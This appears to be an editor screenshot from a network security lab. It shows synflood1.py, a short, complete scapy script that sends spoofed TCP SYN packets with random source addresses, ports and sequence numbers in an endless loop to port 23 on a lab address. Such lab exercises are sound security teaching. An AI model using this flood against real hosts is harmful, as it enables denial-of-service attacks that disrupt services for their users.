 Open
synflood1.py
~/LABS/Lab5/Labsetup/volumes
Save
synflood.py
synflood1.py
1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5 ip = IP(dst="10.9.0.5")
6 tcp = TCP(dport=23, flags='S')
7 pkt = ip/tcp
8 while True:
9     pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
10     pkt[TCP].sport = getrandbits(16) # source port
11     pkt[TCP].seq = getrandbits(32) # sequence number
12     send(pkt, verbose = 0)
Python 3 Tab Width: 8 Ln 12, Col 5 INS